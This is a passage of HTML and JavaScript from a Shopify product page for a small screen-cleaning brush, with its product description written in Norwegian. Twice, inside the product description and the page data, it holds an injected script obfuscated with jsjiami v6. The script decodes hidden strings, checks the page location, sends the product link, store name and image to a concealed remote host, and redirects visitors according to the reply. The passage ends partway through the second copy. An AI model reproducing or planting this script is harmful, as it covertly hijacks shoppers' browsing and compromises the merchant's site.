EM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e"},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: null,
    article: null,
    search: null,
    template: "product",
    shop: {
      permanent_domain: "freijord.myshopify.com",
      money_format: "{{amount_with_comma_separator}} kr",
      currency: "NOK",
      symbol: "kr",
      iso: "NOK",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Hot Salg">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"NOK","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":8724498481469,"title":"Skjermrengjøringsbørste Brillerens","handle":"screen-cleaning-cleaner","description":"\u003cdiv\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/6766\/8029\/files\/1_480x480_d2d06b8e-26f1-4d39-8467-f24613ec5f6a.webp?v=1724818509\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e❥ Liten og bærbar, praktisk for deg å bruke når som helst og hvor som helst!\u003cbr\u003e\u003cbr\u003e❥ Rengjør skjermen, brillene, solbrillene og kameralinsen raskt og effektivt!\u003cbr\u003e\u003cbr\u003e❥ En søt dekorasjon til din mobiltelefon, nøkkelring eller ryggsekk!\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/1_81a0e81f-2520-473c-8d21-89393bd50d0f_480x480.jpg?v=1623406166\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eHovedtrekkene\u003c\/strong\u003e\u003cbr\u003eEffektiv rengjøring\u003cbr\u003e\u003cbr\u003eMobiltelefonskjermer og brilleglass fester seg lett til støv og fingeravtrykk og bør rengjøres ofte. Denne skjermrensebørsten kan raskt og effektivt rense støv og fingeravtrykk, og skjermen og linsen er rene og lyse etter børsting.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/2_f77055da-d850-4e65-a368-873cd58ed74f_480x480.jpg?v=1623406189\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eLiten og bærbar\u003cbr\u003e\u003cbr\u003eDenne skjermrenseren er liten og bærbar og kan bæres hvor som helst, noe som er praktisk for deg å bruke når som helst og hvor som helst. Søt macaron design, og kan henges på telefonen eller nøkkelringen som dekorasjon, eller puttes i lommen, veldig lett å bære.\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/9_bbeacbbd-2eb2-4795-b86a-48f186ff15ad_480x480.jpg?v=1623406208\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eGjentatt bruk\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eDen er egnet for rengjøring av mobiltelefonskjermer, briller, solbriller, kameralinser, etc. Begge sider kan brukes, rengjøringskluten kan vaskes, gjenbrukes og lengre levetid.\u003cbr\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/7_db0332d7-fe8a-4c1e-ae12-4c21d06ec8c7_480x480.jpg?v=1623406258\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003eMultifunksjoner\u003cbr\u003e\u003cbr\u003eDet er ikke bare et rengjøringsmiddel, men også en dekorasjon. Armbåndskroken, kan brukes som pynt for oppheng av mobiltelefon, nøkkelring, ryggsekk, etc. Støvpluggdesign, beskytt telefonhullet, spill rollen som støvbeskyttelse.\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0227\/0209\/6456\/files\/8_3c12e9b3-6728-42eb-bd3e-e7518bb55464_480x480.jpg?v=1623406285\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpesifikasjoner\u003c\/strong\u003e\u003cbr\u003eMateriale: PP+silikon\u003cbr\u003e\u003cbr\u003eFarge: Rosa, Blå, Grønn, Khaki\u003cbr\u003e\u003cbr\u003eVekt: 10g\u003cbr\u003e\u003cbr\u003eStørrelse: 35x16mm\u003cbr\u003e\u003cbr\u003ePakken inkluderer: 1x rengjøringsbørste\u003cbr\u003e\u003cbr\u003eMerk\u003cbr\u003ePå grunn av manuelle målinger, vennligst aksepter små måleavvik.\u003cbr\u003e\u003cbr\u003ePå grunn av de forskjellige skjerm- og lyseffektene, kan den faktiske fargen på varen være litt forskjellig fra fargen vist på bildet.\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMjUxg\/LzE3FQlK6UkU+M0E8NkAxNDA1NLs2RTU2Mj88QU0zQDs1SgagNLpVoAPasYVQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let 